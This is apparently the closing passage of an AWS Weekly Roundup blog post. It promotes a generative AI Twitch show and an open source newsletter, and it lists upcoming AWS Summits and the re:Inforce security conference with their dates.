AWS Build On Generative AIBuild On Generative AI – Season 3 of your favorite weekly Twitch show about all things generative AI is in full swing! Streaming every Monday, 9:00 AM US PT, my colleagues Tiffany and Darko discuss different aspects of generative AI and invite guest speakers to demo their work.

AWS open source news and updates – My colleague Ricardo writes this weekly open source newsletter in which he highlights new open source projects, tools, and demos from the AWS Community.

Upcoming AWS events
Check your calendars and sign up for these AWS events:

AWS SummitsAWS Summits – As I wrote in the introduction, it’s AWS Summit season again! The first one happens next week in Paris (April 3), followed by Amsterdam (April 9), Sydney (April 10–11), London (April 24), Berlin (May 15–16), and Seoul (May 16–17). AWS Summits are a series of free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS.

AWS re:InforceAWS re:Inforce – Join us for AWS re:Inforce (June 10–12) in Philadelphia, Pennsylvania. AWS re:Inforce is a learning conference focused on AWS security solutions, cloud security, compliance, and identity. Connect with the AWS teams that build the security tools and meet AWS customers to learn about their security journeys.

You can browse all upcoming in-person and virtual events.

That’s all for this week. Check back next Monday for another Weekly Roundup!

— seb

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS!